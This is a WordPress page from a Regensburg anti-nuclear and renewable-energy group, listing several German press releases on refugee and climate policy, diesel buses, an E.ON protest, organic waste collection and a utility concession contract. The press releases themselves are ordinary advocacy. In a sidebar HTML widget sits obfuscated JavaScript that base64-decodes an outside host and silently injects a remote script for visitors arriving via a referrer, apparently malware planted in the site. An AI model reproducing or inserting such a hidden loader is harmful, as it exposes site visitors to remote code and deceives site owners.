<p>Mit Befremdung lesen wir die Äußerungen von Fürstin Gloria von Thurn und Taxis zur vergangenen Bundestagswahl. Die Äußerungen zur AfD lassen die Frage offen, ob sich die Autorin der Kolumne ausschließlich über Adelsvertreter der Partei oder ob sie sich über Aussagen führender Vertreter der AfD mit teilweise volksverhetzenden, ausgrenzenden Inhalten informiert hat.</p>



<p>Eine Reduktion des weltweit zunehmenden Problems flüchtender Menschen auf Stammtischparolen wie Grenzschließungen schließt auf eine sehr begrenzte einseitige Analyse des globalen Problems.</p>



<p>Anstatt wahre Fluchtursachen zu analysieren wird ein stark hinkender Vergleich zwischen einer Haushälterin im fürstlichen Haus und hunderttausender Menschen, die um ihr eigenes Überleben kämpfen, herangezogen. Hat sich Fürstin Gloria bereits Gedanken gemacht, wieso diese Menschen ihre Heimat verlassen? Sind dies nicht Vorboten einer Klimakatastrophe, die hauptsächlich die Industrieländer verursachen? Das sind jene Länder, die die Erde über Gebühr ausbeuten und nicht nur Ressourcen aufbrauchen, sondern durch ihren sorglosen Umgang mit fossilen Energieträgern die Lebensgrundlagen jeder ausgebeuteter Länder durch Schädigung des globalen Klimas zerstören.</p>



<p>Wahre Flüchtlingspoltik heißt nachhaltige Klimapolitik. Flüchtlingsursachen bekämpfen heißt auch Lebensgrundlagen in den Ländern sichern, in denen sich die Klimakatastrophe bereits jetzt durch jahrelangen Regenmangel und überdimensionale Hitzeperioden zeigt.</p>



<p>Deutschland könnte hier durch die verstärkte Nutzung erneuerbarer Energien wie Wind und Sonne voranschreiten – ähnlich dem Atomausstieg 2011. Die wahren Hintergründe des Atomausstiegs hat Fürstin Gloria scheinbar nicht begriffen. Nicht nur das steigende Risiko eines Störfalls durch die fortschreitende Nutzung alter Reaktoren (statistisch passiert alle 25 Jahre ein Super-GAU, was uns Tschernobyl und Fukushima gezeigt haben und je länger die Laufzeit desto mehr steigt das Risiko eines Super-Gaus) ignoriert die Fürstin, auch die Fragen zur Entsorgung der Endlagerung des Atommülls, der zur Laufzeit der Atomkraftwerke tagtäglich produziert wird, kann Fürstin Gloria nicht beantworten.</p>



<p>Leider ergeben sich für die Probleme, die unser Umgang mit den Ressourcen unserer Erde verursacht, keine einfachen Lösungen nach dem Muster der AfD. Dies sollte der Kommentatorin klar sein, bevor sie derartige Behauptungen veröffentlicht.</p>



<p>================= Pressemitteilung- Ende ========================</p>



<p>Mit freundlichen Grüßen</p>



<p>Bündnis für Atomausstieg und erneuerbare Energien Regensburg</p>



<p>Petra Filbeck, Franz Waldmann, Ludwig Simek, Wolfgang Wegmann, Walter Nowotny</p>



<p>Mehr Infos: https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</p>



<h2 class="wp-block-heading"><a href="../../presseerklaerungen/elektro-hybrid-und-oekogas-statt-diesel-regensburg-verschlaeft-die-verkehrswende/index.html">Elektro-, Hybrid- und (Öko)Gas statt Diesel – Regensburg verschläft die Verkehrswende</a></h2>



<h3 class="wp-block-heading">Pressemitteilung der BüfA Regensburg vom 06.03.2017 zum Kauf von Dieselbussen durch den RVB:</h3>



<h2 class="wp-block-heading">Elektro-, Hybrid- und (Öko)Gas statt Diesel –<br>Regensburg verschläft die Verkehrswende und kauft Dieselbusse</h2>



<p>Mit großer Verwunderung mussten wir heute erfahren, dass die Regensburger Verkehrsbetriebe GmbH (RVB), ein Tochterunternehmen der Stadt Regensburg, elf neue Dieselbusse gekauft hat. Offensichtlich zur vollster Zufriedenheit der Stadtspitze und des RVB Aufsichtsrates. Ludwig Simek von der Regensburger BüfA meint dazu: „Wer weiterhin auf Diesel statt auf erneuerbaren oder zumindest umweltfreundlichen Kraftstoff setzt, verschläft die Verkehrswende, investiert in schlechte Luft und belastet unnötig das Klima.“ Es gibt mittlerweile ausgereifte Antriebssysteme die mit Strom oder (Öko)Gas betrieben werden. Alternativ und als Übergangslösung kann man auf Hybridfahrzeuge setzen, die in vielen Städten bereits standartmäßig eingesetzt werden. Petra Filbeck ergänzt: „Warum werden überhaupt Dieselbusse von der Regierung der Oberpfalz gefördert und von der Stadt Regensburg gekauft? Mit Blick auf das Pariser Klimaschutzabkommen und gefälschte Abgaswerte bei Dieselfahrzeugen, ist dies völlig verfehlt. Die Alternativen sind da. Man muss sie nur nutzen wollen.“</p>



<p>Die neu angeschafften Dieselbusse mögen zwar etwas weniger umweltschädlich als die früheren sein, aber auch Busse der Euronorm 6 stoßen erhebliche Mengen an Stickoxyden und anderen Schadstoffen aus und erhöhen damit das Risiko für Asthma, Herzinfarkte sowie andere Herz-Kreislauferkrankungen. Die Regensburger Luft ist stark belastet und es bedarf mehr als nur alte Luftverschmutzer gegen neue auszutauschen.</p>



<p>Mehr Infos: https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</p>



<h2 class="wp-block-heading"><a href="../../presseerklaerungen/regensburger-e-on-ag-spitze-zum-fukushima-gedenktag-bei-sushi-und-sake-eingeladen/index.html">Regensburger E.ON AG Spitze zum Fukushima Gedenktag bei Sushi und Sake eingeladen</a></h2>



<h3 class="wp-block-heading">Pressemitteilung des Regensburger Bündnisses für Atomausstieg und erneuerbare Energien (BüfA- Regensburg) vom 10. März 2015:</h3>



<h2 class="wp-block-heading">Regensburger E.ON AG Spitze zum Fukushima Gedenktag bei Sushi und Sake eingeladen-<br>Einladung ausgeschlagen</h2>



<p>Diese Woche jährt sich der Beginn der weiterhin laufenden atomaren Katastrophe in Fu­kushima zum vierten mal. Das Regensburger Bündnisses für Atomausstieg und erneuerba­re Energien (BüfA-Regensburg) lud deshalb das Führungsteam der E.ON Bayern AG mit Sitz in Regensburg, vor deren Firmenzentrale, zu einem japanischen Mittagsimbiss ein, um über den Ausbau der erneuerbaren Energie zu sprechen.</p>



<p>Noch vor Beginn der Versammlung und bevor Sushi und der Sake aufgetischt waren, stellten Ver­treter der E.ON AG klar, dass man zu einem Gespräch nicht bereit und das Betreten des Firmen­gebäudes verboten sei. Gründe dafür nannten die Vertreter nicht. „Warum die E.ON mit uns nicht über die Energiewende reden wollte, weiß ich nicht. Eine Erklärung könnte sein, dass sie schlicht auf diese immer noch nicht vorbereitet ist und weiterhin auf Kohle- und Atomstrom setzt. Zukunfts­fähig ist das nicht!“ kommentiert Ludwig Simek, einer der Sprecher der BüfA-Regens­burg, dieses Verhalten.</p>



<p>Viele Passanten und einige E.ON Mitarbeiterinnen und Mitarbeiter kamen in ihrer Mittagspause zum Stand der BüfA und haben bei Sushi und Sake über die Gefahren der nuklearen und fossilen Energieerzeugung diskutiert und sich gleichzeitig über die Bau von neuen Solar- und Windkraftan­lagen informiert. Petra Filbeck, ebenfalls Sprecherinnen der BüfA, sagt dazu: „Fukushima mahnt uns die Energiewende so schnell wie möglich durchzuführen. Keiner will und kann das Risiko ei­ner nuklearen Katastrophe in Europa tragen.“ Große Sorge bereitet der BüfA die Ankündigung der E.ON AG ihr Atomgeschäft vom Konzern abzuspalten und eine Art „Bad-Bank“ zu instalieren. Pe­tra Filbeck meint dazu: „Der Konzern möchte sich von seiner Verantwortung für den Abbau der Atomkraftwerke drücken. Die Gewinne wurden zwar gewissenhaft eingetrichen, nun plant die E.ON AG jedoch die Kosten für den Abbau auf den Steuerzahler umzulegen.“</p>



<p>Der Beginn dieser Katastrophe läutete 2011 eine Kehrtwende der deutschen Energiepolitik ein. Die acht ältesten Atomreaktoren, darunter auch das bayerische Isar 1 wurden abgeschaltet. Lud­wig Simek sagt: „Die erneuerbaren Energien haben es mittlerweile geschafft im Stromsektor die größte Energiequelle zu sein. Mit den verfügbaren Technologien und den neuen Stromspeichern lässt sich gerade die CO2 belastende Kohleverstromung in großem Maßstab vermeiden. Doch hierzu ist der Schwung nach Fokushima weiter aufrecht zu halten. Wer hier bremst, bremst auch die wirtschaftliche und technologische Entwicklung der Region“.</p>



<p>Mehr Infos: https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</p>



<h2 class="wp-block-heading"><a href="../../presseerklaerungen/biotonne-ohne-engagement-wird-die-region-regensburg-schlusslicht-bleiben/index.html">Biotonne: Ohne Engagement wird die Region Regensburg Schlusslicht bleiben!</a></h2>



<h3 class="wp-block-heading">Gemeinsame Presseerklärung vom 08.01.2015<br>von KG Bund Naturschutz und BüfA Regensburg<br>zur Bio-Tonne in Regensburg:</h3>



<h2 class="wp-block-heading">Biotonne: Ohne Engagement<br>wird die Region Regensburg Schlusslicht bleiben!</h2>



<p>Weder die Stadt Regensburg noch der Landkreis planen die Biotonne im größeren Umfang einzuführen. Anstatt Bioabfälle energetisch zu verwenden oder nutzbringenden Kompost daraus zu machen, werden die-se bei uns im großen Umfang zum Müllkraftwerk Schwandorf verbracht. Dort wird der wasserhaltige Grünab-fall zusammen mit dem restlichen Privat- und Gewerbemüll verbrannt, vergeudet zur Trocknung viel Hei-zenergie und dann zusätzlich als Sondermüll wertvollen Deponieraum.<br>Die beengte räumliche Situation der Altstadt von Regensburg eignet sich nicht als Ausrede für Stadt und Landkreis Regensburg. Keiner muss dort anfangen, wo es am schwierigsten ist. „Das ‚weiter so‘ auf nied-rigstem Niveau ist kein Ruhmesblatt für eine reiche und innovative Region wie Regensburg, so Raimund Schoberer und Petra Filbeck vom Bund Naturschutz und der BÜFA Regensburg<br>Laut Gesetz muss bis Anfang 2015 die getrennte Sammlung von Bioabfällen (§ 11 Abs. 1 KrWG) eingeführt werden. Ziel ist, das „hohe Ressourcenpotential der werthaltigen Abfälle“ effizienter zu erschließen. Auf der Bayernkarte ist die Region Regensburg bzw. das Gebiet des Zweckverbandes Müllverwertung Schwandorf ein „schwarzes Loch“. Viele Kommunen in Deutschland und in Europa setzten das Biomüll-Gesetz bereits um. Viele bayerische Kommunen haben die Biotonne seit mehr als 20 Jahren – mit Erfolg! In Straubing bei-spielsweise wird mit dem gesammelten Biomüll Biogas produziert und die Gärreste werden für die Landwirt-schaft als Dünger genutzt.<br>Zwar gibt es in Regensburg eine Biotonne, aber nur, wenn man sie ausdrücklich bestellt und bezahlt. Die Kosten von 15,90 € (120 l) oder 17,90 € (240 l) pro Monat hierfür sind im Verhältnis zu anderen Städten unverhältnismäßig hoch. Zum Vergleich: Im strukturschwachen Landkreis Wunsiedel kostet die Biotonne 13,50 € – pro Jahr, bei 26 Leerungen! Kein Wunder, dass bei den Regensburger Preisen und dem fehlenden Engagement der Stadt im ganzen Stadtgebiet bei uns sage und Schreibe es nur 100 Kunden gibt.<br>Dass die Stadt „keinen hohen Handlungsdruck“ erkennen kann und auch keine Ideen oder Ziele entwickeln will wie z.B. außerhalb der Altstadt der Grünabfall besser verwertet werden kann, ist schwer verständlich. Gleiches gilt für den reichen Landkreis Regensburg. Für gerechte und gute Lösungen ist die Mehrheit der Bürger sicher zu gewinnen.</p>



<p>Mehr Infos:&nbsp;<a href="../../regensburger-appell/presseerklarungen/index6bc8.html?utm_source=copy&amp;utm_medium=paste&amp;utm_campaign=copypaste&amp;utm_content=https%3A%2F%2Fwww.buefa-regensburg.de%2Fregensburger-appell%2Fpresseerklarungen%2F">https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</a></p>



<h2 class="wp-block-heading"><a href="../../presseerklaerungen/354/index.html">Unterzeichnung des Konzessionsvertrages der Stadt Regensburg mit der REWAG</a></h2>



<h3 class="wp-block-heading">Presseerklärung der BüfA Regensburg vom 2.5.2014 zur</h3>



<h2 class="wp-block-heading">Unterzeichnung des Konzessionsvertrages der Stadt Regensburg mit der REWAG:</h2>



<h3 class="wp-block-heading">BüfA kritisiert Ausschluss der Öffentlichkeit und fordert die Vorlage<br>eines Konzeptes zum Ausbau der erneuerbarer Energien</h3>



<p>Die BüfA zeigt sich empört darüber, dass die Konzessionen für Erdgas-, Strom- und Trinkwasserversorgungsleitungen in nicht öffentlicher Sitzung und noch kurz vor Konstituierung des neu gewählten Stadtrats vom Regensburger Stadtrat vergeben wurden. Bei dieser äußerst wichtigen Weichenstellung für die kommunale Energieversorgung wurden die betroffenen Einwohnerinnen und Einwohner übergangen.</p>



<p>Die Kommune ist gesetzlich zur Sicherstellung der Stromversorgung verpflichtet. Die Verteilung des Stroms über das Regensburger Netz wurde vor 20 Jahren im Rahmen eines Dienstleistungkonzessionsvertrages an die REWAG Regensburger Energie- und Wasserversorgung AG &amp; Co KG (REWAG) übertragen. Zum 31.12.2014 läuft dieser Vertrag aus. Ein Konzessionsvertrag regelt u.a. Rechte und Pflichten der Kommune sowie die Konzessionsabgabe und hat damit Einfluss auf die Höhe der Stromrechnungen.</p>



<p>BüfA-Sprecher Ludwig Simek übt grundlegende Kritik: „Angesichts des großen Interesses an der Klimaproblematik wäre eine Beteiligung der Öffentlichkeit am Verhandlungsprozess dringend geboten gewesen. Die Bürgerinnen und Bürger können nun nur hoffen, dass der alte Stadtrat in ihrem Namen keinem neuen Klimaverschmutzungsvertrag zugestimmt hat!“</p>



<p>Durch die bürgerunfreundliche Informationspolitik von Stadt und REWAG fanden Forderungen der BüfA keine Berücksichtigungen in den Beratungen. Die Vergabe der Konzessionen wäre an sozial- und energiepolitische Bedingungen zu knüpfen gewesen: Erhöhung der Eigenstrom- und Wärmeerzeugungsquote, Errichtung eines datenschutzfreundlichen SmartGrid, Aufbau eines Wärmenetzes, Förderung der Elektromobilität sowie Einrichtung eines Sozialtarifs. Die BüfA fordert die Veröffentlichung sowohl des alten als auch des neuen Konzessionsvertrages.</p>



<p>Herr Olaf Hermes, Vorstandvorsitzender der REWAG, äußerte sich in einem Interview gegenüber TVA Aktuell. Demnach plant die REWAG einen Ausbau der Eigenerzeugung aus Erneuerbaren Energien von heute rund 10 % auf 40 % an der Gesamtstrommenge bis 2020. Die BüfA fordert die Vorlage eines öffentlich einsehbaren Konzeptes durch die REWAG wie in 6 Jahren eine Ausweitung um 30 % erreicht werden soll. Das BüfA bietet der REWAG seine Mithilfe an. Zahlreiche Ideen und Ansätze, auch zur Energieeffizienz, finden sich im Energiekonzept der BüfA.</p>



<p>Die BüfA freut sich auf eine vertrauensvolle und konstruktive Zusammenarbeit mit der REWAG um den Klimaschutz in Regensburg erfolgreich voran zu treiben.</p>



<p>Mehr Infos:&nbsp;<a href="../../regensburger-appell/presseerklarungen/index6bc8.html?utm_source=copy&amp;utm_medium=paste&amp;utm_campaign=copypaste&amp;utm_content=https%3A%2F%2Fwww.buefa-regensburg.de%2Fregensburger-appell%2Fpresseerklarungen%2F">https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</a></p>



<h2 class="wp-block-heading"><a href="../../presseerklaerungen/neuer-konzessionsvertrag-mit-rewag/index.html">Neuer Konzessionsvertrag mit REWAG</a></h2>



<h3 class="wp-block-heading">Presseerklärung der BüfA- Regensburg vom 24.10.2013:</h3>



<h2 class="wp-block-heading">Neuer Konzessionsvertrag mit REWAG ist in Verhandlung – Bürgerschaft wird nicht informiert</h2>



<p>Die Stadt Regensburg ist gesetzlich zur Versorgung ihrer Bürgerinnen und Bürger mit Strom verpflichtet. Die Verteilung des Stroms durch das Regensburger Netz wurde vor 20 Jahren im Rahmen eines Dienstleistungskonzessionsvertrages an die REWAG AG und Co KG übertragen.</p>



<p>Zum 31.12.2013 läuft dieser Vertrag aus. Ein neuer Vertrag wird zur Zeit im Geheimen ver­handelt und in Kürze abgeschlossen. Bei dieser äußerst wichtigen Weichenstellung für die Regensburger Energieversorgung werden die betroffenen Bürgerinnen und Bürger über­gangen. Dieser millionenschwere Vertrag regelt u. a. Rechte und Pflichten der Stadt Re­gensburg sowie die Konzessionsabgabe. Damit wird auch ein Teil der Höhe der Strom­rechnung festgelegt.&nbsp;Der Abschluss eines neuen Konzessionsvertrages wird in anderen Kommunen als Chance genutzt, um Rahmenbedingungen und Weichenstellungen für eine nachhaltige und klimafreundliche kommunale Energieversorgung zu verankern.</p>



<p>Wir befürchten, dass der Vertrag in Regensburg wieder für 20 Jahre abgeschlossen wird. Damit wird eine Anpassung, die durch die Energiewende erforderlich wird, verhindert.</p>



<p>Deswegen fordern wir eine Vertragslaufzeit von fünf Jahren. Bei den nächsten Vertrags­verhandlungen wünschen wir uns Transparenz und Bürgerbeteiligung. Da&nbsp;bei den bisheri­gen Vertragsverhandlungen weder interessierte Bürgerinnen und Bürger noch Umweltverb­ände oder Umweltinitiativen wie die BüfA Regensburg (Bündnis für Atomaus­stieg und erneuerbare Energien) einbezogen wurden, besteht die Gefahr, dass die Möglichkeiten und Handlungsoptionen, die ein neuer Konzessionsvertrag bietet, zu wenig genutzt werden. Die BüfA Regensburg fordert ein sofortiges Ende der Geheimver­handlungen. Die Regensburger Bürgerschaft muss über den Stand der Verhandlungen in­formiert werden und Anregungen und Zielvorstellungen interessierter Bürger müssen im Vorfeld einbezogen werden. Es würde nicht demokratischen Prinzipien entsprechen, dem Regensburger Stadtrat kurzfristig und unter Zeitdruck einen fertigen Konzessionsvertrag zur Zustimmung vorzulegen.</p>



<p>————————————————–</p>



<p>Weiterführende Informationen zum Thema Konzessionsvertrag finden Sie hier in einer Zusammenfassung von Dr. Taschner:</p>



<p><a href="https://www.boell-sachsen-anhalt.de/wp-content/uploads/2011/07/Konzessionsvertr%C3%A4ge-ein-Thema-f%C3%BCr-B%C3%BCrgerbeteiligung.pdf">https://www.boell-sachsen-anhalt.de/wp-content/uploads/2011/07/Konzessionsvertr%C3%A4ge-ein-Thema-f%C3%BCr-B%C3%BCrgerbeteiligung.pdf</a></p>



<p>Mit freundlichen Grüßen</p>



<p>Petra Filbeck, Ludwig Simek, Jürgen Häublein (Sprecher, BüfA- Regensburg)</p>



<p>Mehr Infos:&nbsp;<a href="../../regensburger-appell/presseerklarungen/index6bc8.html?utm_source=copy&amp;utm_medium=paste&amp;utm_campaign=copypaste&amp;utm_content=https%3A%2F%2Fwww.buefa-regensburg.de%2Fregensburger-appell%2Fpresseerklarungen%2F">https://www.buefa-regensburg.de/regensburger-appell/presseerklarungen/</a></p>

			
		</div><!-- .entry-content -->

	</div><!-- .post-content -->

</article>

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="block-10" class="widget widget_block widget_text">
<p><strong>Kontakt:</strong><br><strong>BüfA-Regensburg n.e.V.</strong><br>Walter Nowotny<br>Talstrasse 40 A<br>93107 Thalmassing<br><a href="mailto:sprecher@buefa-regensburg.de">sprecher@buefa-regensburg.de</a><br>Die BüfA Regensburg ist ein gemeinnütziger nicht eingetragener Verein.<br>Wir bitten um Spenden auf unser BüfA- Konto, damit wir weiterhin Aktionen und Veranstaltungen machen können:<br><strong>Regensburger Bündnis f. Atomausstieg</strong><br>IBAN: DE88 7506 0150 0005 5056 58<br>BIC: GENODEF1R02<br>Raiffeisenbank Regensburg-Wenzenbach eG</p>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Letzte Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.100-prozent-ee.de/aktuell/einladung-zur-protestaktion-forschungsreaktor-garching-bei-muenchen/">Einladung zur Protestaktion: Forschungsreaktor Garching bei München</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.100-prozent-ee.de/regensburg-regenerativ/energiewende-in-regensburg-die-strategie-der-rewag/">Energiewende in Regensburg &#8211; Die Strategie der REWAG</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.100-prozent-ee.de/aktuell/monatstreffen-am-27-februar-um-1900-uhr-im-kolpingshaus/">Monatstreffen am 27. Februar um 19:00 Uhr im Kolpingshaus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.100-prozent-ee.de/uncategorized/falschinformationen-und-tatsachen-zu-atomenergie/">Falschinformationen und Tatsachen zu Atomenergie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.100-prozent-ee.de/aktuell/jahreshauptversammlung-mit-neuwahl-der-sprecher/">Jahreshauptversammlung mit Neuwahl der Sprecher</a></li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.100-prozent-ee.de/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://www.100-prozent-ee.de/2025/03/'>März 2025</a></li>
	<li><a href='https://www.100-prozent-ee.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.100-prozent-ee.de/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.100-prozent-ee.de/2023/07/'>Juli 2023</a></li>
</ul>


<p></p>



<h2 class="wp-block-heading">Archives</h2>
</div></div>
</section><section id="block-15" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.100-prozent-ee.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress-Theme: Donovan von ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/donovan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.100-prozent-ee.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Untermen\u00fc \u00f6ffnen","collapse":"Untermen\u00fc schlie\u00dfen","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=donovan-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.100-prozent-ee.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.100-prozent-ee.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
